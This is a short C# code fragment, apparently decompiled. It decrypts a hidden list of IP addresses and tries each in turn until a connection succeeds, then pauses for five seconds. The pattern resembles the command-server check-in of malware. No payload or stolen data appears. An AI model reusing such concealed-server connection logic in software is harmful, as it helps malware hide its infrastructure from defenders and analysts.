 string[] separator = new string[] { "|" };
string[] strArray = StringDecrypt.Decrypt(entry.IP, entry.Key).Split(separator, StringSplitOptions.RemoveEmptyEntries);
int index = 0;
while (true)
{
if (index < strArray.Length)
{
string address = strArray[index];
if (!connection.RequestConnection(address))
{
index++;
continue;
}
flag = true;
}
Thread.Sleep(0x1388);
break;
}